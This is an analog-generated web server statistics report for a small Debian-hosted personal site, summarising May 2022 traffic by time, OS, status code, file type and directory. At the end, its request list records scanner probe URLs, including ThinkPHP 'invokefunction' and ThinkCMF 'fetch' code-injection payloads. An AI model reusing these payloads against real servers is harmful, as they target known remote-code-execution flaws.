

--- FILE ---
content_type: text/html
request_url: http://nic825.ddo.jp/analog/220601/report.html
body_size: 11361
content:
<?xml version="1.0" encoding="ISO-8859-1"?>
<?xml-stylesheet href="#internalStyle" type="text/css"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Web Server Statistics for Debian Linux System</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="robots" content="noindex,nofollow" />
<meta name="generator" content="analog 6.0/Unix" />
<style type="text/css" id="internalStyle">
h2 {
	background-color: #A0C0F0;
	width: 98%;
	padding: 3px 6px;
}
table {
	text-align: right;
	margin-left: 30px;
	background-color: #D0E0F0;
	border-collapse: collapse;
}
th {
	border-bottom: 1px solid #404050;
	border-right: 1px dotted #606070;
	border-top: none;
	border-left: none;
	padding: 0px 5px 1px 5px;
	font-weight: bold;
	background-color: #A0C0F0;
}
td {
	padding: 0px 5px 1px 5px;
	border-right: 1px dotted #606070;
	border-left: none;
	border-bottom: none;
	border-top:none;
}
td.x {
	font-family: monospace;
	white-space: pre;
}
.xl {
	text-align: left;
	border-right: none;
}
.xr {
	text-align: right;
	border-right: none;
}
.bar {
	text-align: left;
	border-right: none;
}
tr.sub {background-color: #C0C0FF;
	font-style: italic;
}
.repdesc {
	font-style: italic;
}
.repspan {
	font-style: italic;
}
.goto {
	font-size: small;
}
.gensumtitle {
	font-weight: bold;
}
.gototitle {
	font-weight: bold;
}
.runtimetitle {
	font-weight: bold;
}
img {
	border-style: none;
}
a:link {
	color: blue;
	text-decoration: none;
}
a:visited {
	color: purple;
	text-decoration: none;
}
a:link:hover {
	text-decoration: underline;
}
a:visited:hover {
	text-decoration: underline;
}
a:link:active {
	color: red;
	text-decoration: underline;
}
a:visited:active {
	color: red;
	text-decoration: underline;
}
</style>
</head>
<body>
<div class="header"><h1><a name="Top" id="Top" href="http://www.analog.cx/"><img src="../analog/analogo.png" alt="" /></a> Web Server Statistics for <a href="/">Debian Linux System</a></h1>

<p class="analysisspan">Program started at Wed-01-Jun-2022 03:05.
<br />Analysed requests from Sun-01-May-2022 00:12 to Tue-31-May-2022 23:58 (30.99 days).</p>
</div>
<div class="gensum"><h2><a name="gensum" id="gensum">General Summary</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | General Summary | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report contains overall statistics.</p>
<p class="lastseven">Figures in parentheses refer to the 7-day period ending 01-Jun-2022 03:05.</p>
<p class="gensumlines">
<span class="gensumtitle">Successful requests:</span> 40,761 (27,561)
<br /><span class="gensumtitle">Average successful requests per day:</span> 1,315 (3,937)
<br /><span class="gensumtitle">Successful requests for pages:</span> 32,262 (25,113)
<br /><span class="gensumtitle">Average successful requests for pages per day:</span> 1,041 (3,587)
<br /><span class="gensumtitle">Failed requests:</span> 78,663 (74,794)
<br /><span class="gensumtitle">Distinct files requested:</span> 8,016 (7,696)
<br /><span class="gensumtitle">Distinct hosts served:</span> 1,730 (541)
<br /><span class="gensumtitle">Corrupt logfile lines:</span> 205
<br /><span class="gensumtitle">Data transferred:</span> 1.36 gigabytes (906.56 megabytes)
<br /><span class="gensumtitle">Average data transferred per day:</span> 44.86 megabytes (129.51 megabytes)
</p>
</div><div class="month"><h2><a name="month" id="month">Monthly Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | Monthly Report | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the activity in each month.</p>
<p class="eachunit">Each unit (<img src="../analog/barb1.png" alt="+" />) represents 800 requests for pages or part thereof.</p>
<table>
<thead><tr><th class="x">month</th><th class="R">reqs</th><th class="P">pages</th><th class="bar">&nbsp;</th></tr></thead>
<tbody><tr><td class="x">May 2022</td><td class="R">40761</td><td class="P">32262</td><td class="bar"><img src="../analog/barb32.png" alt="+++++++++++++++++++++++++++++++++++++++++" /><img src="../analog/barb8.png" alt="" /><img src="../analog/barb1.png" alt="" /></td></tr>
</tbody></table>
<p class="busiesttime">Busiest month: May 2022 (32,262 requests for pages).</p>
</div><div class="daysum"><h2><a name="daysum" id="daysum">Daily Summary</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | Daily Summary | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the total activity for each day of the week, summed over all the weeks in the report.</p>
<p class="eachunit">Each unit (<img src="../analog/barb1.png" alt="+" />) represents 600 requests for pages or part thereof.</p>
<table>
<thead><tr><th class="x">day</th><th class="R">reqs</th><th class="P">pages</th><th class="bar">&nbsp;</th></tr></thead>
<tbody><tr><td class="x">Sun</td><td class="R">25838</td><td class="P">24347</td><td class="bar"><img src="../analog/barb32.png" alt="+++++++++++++++++++++++++++++++++++++++++" /><img src="../analog/barb8.png" alt="" /><img src="../analog/barb1.png" alt="" /></td></tr>
<tr><td class="x">Mon</td><td class="R">2407</td><td class="P">1140</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x">Tue</td><td class="R">3941</td><td class="P">2557</td><td class="bar"><img src="../analog/barb4.png" alt="+++++" /><img src="../analog/barb1.png" alt="" /></td></tr>
<tr><td class="x">Wed</td><td class="R">2848</td><td class="P">1324</td><td class="bar"><img src="../analog/barb2.png" alt="+++" /><img src="../analog/barb1.png" alt="" /></td></tr>
<tr><td class="x">Thu</td><td class="R">2058</td><td class="P">1033</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x">Fri</td><td class="R">1837</td><td class="P">926</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x">Sat</td><td class="R">1832</td><td class="P">935</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
</tbody></table>
</div><div class="hoursum"><h2><a name="hoursum" id="hoursum">Hourly Summary</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | Hourly Summary | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the total activity for each hour of the day, summed over all the days in the report.</p>
<p class="eachunit">Each unit (<img src="../analog/barb1.png" alt="+" />) represents 400 requests for pages or part thereof.</p>
<table>
<thead><tr><th class="x">hour</th><th class="R">reqs</th><th class="P">pages</th><th class="bar">&nbsp;</th></tr></thead>
<tbody><tr><td class="x"> 0</td><td class="R">727</td><td class="P">398</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 1</td><td class="R">584</td><td class="P">324</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 2</td><td class="R">776</td><td class="P">599</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x"> 3</td><td class="R">548</td><td class="P">332</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 4</td><td class="R">489</td><td class="P">261</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 5</td><td class="R">3745</td><td class="P">3494</td><td class="bar"><img src="../analog/barb8.png" alt="+++++++++" /><img src="../analog/barb1.png" alt="" /></td></tr>
<tr><td class="x"> 6</td><td class="R">713</td><td class="P">352</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 7</td><td class="R">477</td><td class="P">276</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 8</td><td class="R">540</td><td class="P">327</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x"> 9</td><td class="R">823</td><td class="P">365</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">10</td><td class="R">873</td><td class="P">344</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">11</td><td class="R">794</td><td class="P">299</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">12</td><td class="R">686</td><td class="P">336</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">13</td><td class="R">651</td><td class="P">313</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">14</td><td class="R">835</td><td class="P">354</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">15</td><td class="R">15569</td><td class="P">14864</td><td class="bar"><img src="../analog/barb32.png" alt="++++++++++++++++++++++++++++++++++++++" /><img src="../analog/barb4.png" alt="" /><img src="../analog/barb2.png" alt="" /></td></tr>
<tr><td class="x">16</td><td class="R">1070</td><td class="P">628</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x">17</td><td class="R">745</td><td class="P">327</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">18</td><td class="R">980</td><td class="P">726</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
<tr><td class="x">19</td><td class="R">854</td><td class="P">379</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">20</td><td class="R">600</td><td class="P">327</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">21</td><td class="R">663</td><td class="P">329</td><td class="bar"><img src="../analog/barb1.png" alt="+" /></td></tr>
<tr><td class="x">22</td><td class="R">5884</td><td class="P">5533</td><td class="bar"><img src="../analog/barb8.png" alt="++++++++++++++" /><img src="../analog/barb4.png" alt="" /><img src="../analog/barb2.png" alt="" /></td></tr>
<tr><td class="x">23</td><td class="R">1135</td><td class="P">775</td><td class="bar"><img src="../analog/barb2.png" alt="++" /></td></tr>
</tbody></table>
</div><div class="dom"><h2><a name="dom" id="dom">Domain Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | Domain Report | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the countries of the computers which requested files.</p>
<p class="whatinc">
Listing domains, sorted by the amount of traffic.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="b">%bytes</th><th class="xl">domain</th></tr></thead>
<tbody><tr><td class="R">40761</td><td class="b">100%</td><td class="xl">[unresolved numerical addresses]</td></tr>
</tbody></table>
</div><div class="org"><h2><a name="org" id="org">Organisation Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | Organisation Report | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the organisations of the computers which requested files.</p>
<p><img src="org.png" alt="" /></p>
<p class="whatinc">
Listing the top 20 organisations by the number of requests, sorted by the number of requests.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="b">%bytes</th><th class="xl">organisation</th></tr></thead>
<tbody><tr><td class="R">23391</td><td class="b"> 8.02%</td><td class="xl">134.122</td></tr>
<tr><td class="R">2191</td><td class="b"> 0.42%</td><td class="xl">185.191</td></tr>
<tr><td class="R">1968</td><td class="b"> 1.55%</td><td class="xl">51</td></tr>
<tr><td class="R">1882</td><td class="b">11.54%</td><td class="xl">66.249</td></tr>
<tr><td class="R">1223</td><td class="b">48.43%</td><td class="xl">147.92</td></tr>
<tr><td class="R">735</td><td class="b"> 4.94%</td><td class="xl">216.244</td></tr>
<tr><td class="R">701</td><td class="b"> 3.77%</td><td class="xl">207.46</td></tr>
<tr><td class="R">628</td><td class="b"> 0.20%</td><td class="xl">144.76</td></tr>
<tr><td class="R">577</td><td class="b"> 2.97%</td><td class="xl">114</td></tr>
<tr><td class="R">573</td><td class="b"> 4.00%</td><td class="xl">40</td></tr>
<tr><td class="R">432</td><td class="b"> 4.99%</td><td class="xl">157.55</td></tr>
<tr><td class="R">425</td><td class="b">&nbsp;</td><td class="xl">127</td></tr>
<tr><td class="R">410</td><td class="b"> 0.13%</td><td class="xl">138.201</td></tr>
<tr><td class="R">185</td><td class="b"> 0.25%</td><td class="xl">45</td></tr>
<tr><td class="R">160</td><td class="b"> 0.04%</td><td class="xl">65.108</td></tr>
<tr><td class="R">152</td><td class="b"> 0.15%</td><td class="xl">125</td></tr>
<tr><td class="R">145</td><td class="b"> 0.09%</td><td class="xl">54</td></tr>
<tr><td class="R">138</td><td class="b"> 0.15%</td><td class="xl">17</td></tr>
<tr><td class="R">138</td><td class="b"> 0.19%</td><td class="xl">106</td></tr>
<tr><td class="R">133</td><td class="b"> 0.06%</td><td class="xl">192.168</td></tr>
<tr><td class="R">4574</td><td class="b"> 8.12%</td><td class="xl">[not listed: 431 organisations]</td></tr>
</tbody></table>
</div><div class="os"><h2><a name="os" id="os">Operating System Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | Operating System Report | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the operating systems used by visitors.</p>
<p><img src="os.png" alt="" /></p>
<p class="whatinc">
Listing operating systems, sorted by the number of requests for pages.</p>
<table>
<thead><tr><th class="N">no.</th><th class="R">reqs</th><th class="P">pages</th><th class="xl">OS</th></tr></thead>
<tbody><tr><td class="N">1</td><td class="R">25796</td><td class="P">23423</td><td class="xl">Windows</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">25222</td><td class="P">23242</td><td class="xl">&nbsp;&nbsp;Windows NT</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">484</td><td class="P">147</td><td class="xl">&nbsp;&nbsp;Windows 7</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">46</td><td class="P">17</td><td class="xl">&nbsp;&nbsp;Unknown Windows</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">33</td><td class="P">12</td><td class="xl">&nbsp;&nbsp;Windows XP</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">11</td><td class="P">5</td><td class="xl">&nbsp;&nbsp;Windows Vista</td></tr>
<tr><td class="N">2</td><td class="R">7456</td><td class="P">4629</td><td class="xl">OS unknown</td></tr>
<tr><td class="N">3</td><td class="R">4180</td><td class="P">2212</td><td class="xl">Known robots</td></tr>
<tr><td class="N">4</td><td class="R">2234</td><td class="P">1412</td><td class="xl">Unix</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">2222</td><td class="P">1411</td><td class="xl">&nbsp;&nbsp;Linux</td></tr>
<tr class="sub level2"><td class="N">&nbsp;</td><td class="R">12</td><td class="P">1</td><td class="xl">&nbsp;&nbsp;BSD</td></tr>
<tr><td class="N">5</td><td class="R">778</td><td class="P">286</td><td class="xl">Macintosh</td></tr>
</tbody></table>
</div><div class="code"><h2><a name="code" id="code">Status Code Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | Status Code Report | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the HTTP status codes of all requests.</p>
<p><img src="code.png" alt="" /></p>
<p class="whatinc">
Listing status codes, sorted numerically.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="xl">status code</th></tr></thead>
<tbody><tr><td class="R">39539</td><td class="xl">200 OK</td></tr>
<tr><td class="R">38</td><td class="xl">206 Partial content</td></tr>
<tr><td class="R">1184</td><td class="xl">304 Not modified since last retrieval</td></tr>
<tr><td class="R">1315</td><td class="xl">400 Bad request</td></tr>
<tr><td class="R">11107</td><td class="xl">403 Access forbidden</td></tr>
<tr><td class="R">65412</td><td class="xl">404 Document not found</td></tr>
<tr><td class="R">522</td><td class="xl">405 Method not allowed</td></tr>
<tr><td class="R">307</td><td class="xl">408 Request timeout</td></tr>
</tbody></table>
</div><div class="size"><h2><a name="size" id="size">File Size Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | File Size Report | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the sizes of files.</p>
<p><img src="size.png" alt="" /></p>
<table>
<thead><tr><th class="x">size</th><th class="R">reqs</th><th class="b">%bytes</th></tr></thead>
<tbody><tr><td class="x">          0</td><td class="R">19</td><td class="b">&nbsp;</td></tr>
<tr><td class="x">   1B-  10B</td><td class="R">0</td><td class="b">&nbsp;</td></tr>
<tr><td class="x">  11B- 100B</td><td class="R">0</td><td class="b">&nbsp;</td></tr>
<tr><td class="x"> 101B-  1kB</td><td class="R">5046</td><td class="b"> 0.14%</td></tr>
<tr><td class="x">  1kB- 10kB</td><td class="R">30939</td><td class="b"> 9.01%</td></tr>
<tr><td class="x"> 10kB-100kB</td><td class="R">3654</td><td class="b"> 8.96%</td></tr>
<tr><td class="x">100kB-  1MB</td><td class="R">847</td><td class="b">20.84%</td></tr>
<tr><td class="x">  1MB- 10MB</td><td class="R">256</td><td class="b">61.04%</td></tr>
</tbody></table>
</div><div class="type"><h2><a name="type" id="type">File Type Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | File Type Report | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the extensions of files.</p>
<p><img src="type.png" alt="" /></p>
<p class="whatinc">
Listing extensions with at least 0.1% of the traffic, sorted by the amount of traffic.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="b">%bytes</th><th class="xl">extension</th></tr></thead>
<tbody><tr><td class="R">2972</td><td class="b">71.03%</td><td class="xl">.jpg  [JPEG graphics]</td></tr>
<tr><td class="R">571</td><td class="b">15.55%</td><td class="xl">.pdf  [Adobe Portable Document Format]</td></tr>
<tr><td class="R">26985</td><td class="b"> 8.42%</td><td class="xl">.html [Hypertext Markup Language]</td></tr>
<tr><td class="R">5277</td><td class="b"> 3.08%</td><td class="xl">[directories]</td></tr>
<tr><td class="R">91</td><td class="b"> 0.67%</td><td class="xl">.mso</td></tr>
<tr><td class="R">8</td><td class="b"> 0.37%</td><td class="xl">.bmp</td></tr>
<tr><td class="R">6</td><td class="b"> 0.24%</td><td class="xl">.JPG</td></tr>
<tr><td class="R">390</td><td class="b"> 0.18%</td><td class="xl">.png  [PNG graphics]</td></tr>
<tr><td class="R">23</td><td class="b"> 0.12%</td><td class="xl">.PNG</td></tr>
<tr><td class="R">4438</td><td class="b"> 0.34%</td><td class="xl">[not listed: 9 extensions]</td></tr>
</tbody></table>
</div><div class="dir"><h2><a name="dir" id="dir">Directory Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | Directory Report | <a href="#req">Request Report</a>)</p>
<p class="repdesc">This report lists the directories from which files were requested. (The figures for each directory include all of its subdirectories.)</p>
<p><img src="dir.png" alt="" /></p>
<p class="whatinc">
Listing directories with at least 0.01% of the traffic, sorted by the amount of traffic.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="b">%bytes</th><th class="xl">directory</th></tr></thead>
<tbody><tr><td class="R">920</td><td class="b">51.59%</td><td class="xl">/photo/</td></tr>
<tr><td class="R">7093</td><td class="b">21.99%</td><td class="xl">/pic/</td></tr>
<tr><td class="R">5805</td><td class="b">16.55%</td><td class="xl">/ubuntu/</td></tr>
<tr><td class="R">11730</td><td class="b"> 4.14%</td><td class="xl">[root directory]</td></tr>
<tr><td class="R">5518</td><td class="b"> 2.54%</td><td class="xl">/analog/</td></tr>
<tr><td class="R">2601</td><td class="b"> 0.74%</td><td class="xl">/freebsd/</td></tr>
<tr><td class="R">123</td><td class="b"> 0.65%</td><td class="xl">/ham/</td></tr>
<tr><td class="R">622</td><td class="b"> 0.43%</td><td class="xl">/openmp/</td></tr>
<tr><td class="R">1419</td><td class="b"> 0.35%</td><td class="xl">/cpuz/</td></tr>
<tr><td class="R">1119</td><td class="b"> 0.24%</td><td class="xl">/CRYSTALMARK/</td></tr>
<tr><td class="R">983</td><td class="b"> 0.20%</td><td class="xl">/omoumama/</td></tr>
<tr><td class="R">13</td><td class="b"> 0.16%</td><td class="xl">/cinebench/</td></tr>
<tr><td class="R">250</td><td class="b"> 0.14%</td><td class="xl">/adsl/</td></tr>
<tr><td class="R">923</td><td class="b"> 0.08%</td><td class="xl">/css/</td></tr>
<tr><td class="R">862</td><td class="b"> 0.08%</td><td class="xl">/img/</td></tr>
<tr><td class="R">110</td><td class="b"> 0.05%</td><td class="xl">/excel/</td></tr>
<tr><td class="R">11</td><td class="b"> 0.03%</td><td class="xl">/pdf/</td></tr>
<tr><td class="R">183</td><td class="b"> 0.02%</td><td class="xl">/i/</td></tr>
<tr><td class="R">3</td><td class="b"> 0.01%</td><td class="xl">/crystaldiskmark/</td></tr>
<tr><td class="R">473</td><td class="b"> 0.01%</td><td class="xl">[not listed: 5 directories]</td></tr>
</tbody></table>
</div><div class="req"><h2><a name="req" id="req">Request Report</a></h2>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | Request Report)</p>
<p class="repdesc">This report lists the files on the site.</p>
<p><img src="req.png" alt="" /></p>
<p class="whatinc">
Listing files with at least 20 requests, sorted by the number of requests.</p>
<table>
<thead><tr><th class="R">reqs</th><th class="b">%bytes</th><th class="D">last time</th><th class="xl">file</th></tr></thead>
<tbody><tr><td class="R">4248</td><td class="b"> 2.73%</td><td class="D">31/May/22 23:11</td><td class="xl"><a href="/">/</a></td></tr>
<tr class="sub level2"><td class="R">84</td><td class="b"> 0.04%</td><td class="D">31/May/22 18:14</td><td class="xl">&nbsp;&nbsp;<a href="/?XDEBUG_SESSION_START=phpstorm">/?XDEBUG_SESSION_START=phpstorm</a></td></tr>
<tr class="sub level2"><td class="R">76</td><td class="b"> 0.04%</td><td class="D">31/May/22 17:24</td><td class="xl">&nbsp;&nbsp;<a href="/?a=fetch&amp;content=%3Cphp%3Edie%28@md5%28HelloThinkCMF%29%29%3C/php%3E">/?a=fetch&amp;content=&lt;php&gt;die(@md5(HelloThinkCMF))&lt;/php&gt;</a></td></tr>
<tr class="sub level2"><td class="R">41</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl">&nbsp;&nbsp;<a href="/?_=15626870a5c79">/?_=15626870a5c79</a></td></tr>
<tr class="sub level2"><td class="R">33</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:59</td><td class="xl">&nbsp;&nbsp;<a href="/?s=captcha">/?s=captcha</a></td></tr>
<tr class="sub level2"><td class="R">32</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:59</td><td class="xl">&nbsp;&nbsp;<a href="/?s=/Index/%5C%5Cthink%5C%5Capp/invokefunction&amp;function=call_user_func_array&amp;vars%5B0%5D=md5&amp;vars%5B1%5D%5B%5D=__HelloThinkPHP">/?s=/Index/\\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=md5&amp;vars[1][]=__HelloThinkPHP</a></td></tr>
